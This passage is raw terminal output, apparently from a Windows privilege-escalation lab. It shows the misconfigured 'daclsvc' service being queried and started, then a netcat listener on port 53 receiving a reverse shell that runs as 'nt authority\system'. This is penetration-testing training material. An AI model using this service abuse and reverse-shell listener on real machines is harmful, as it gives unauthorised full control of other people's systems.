 SERVICE_NAME: daclsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 1077  (0x435)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
C:\PrivEsc>net start daclsvc
net start daclsvc
The service is not responding to the control function.
More help is available by typing NET HELPMSG 2186.
C:\PrivEsc>
┌──(nary㉿jusnary)-[~]
└─$ nc -nlvp 53
listening on [any] 53 ...
connect to [192.168.1.217] from (UNKNOWN) [192.168.1.217] 48480
Microsoft Windows [Version 10.0.19045.2486]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>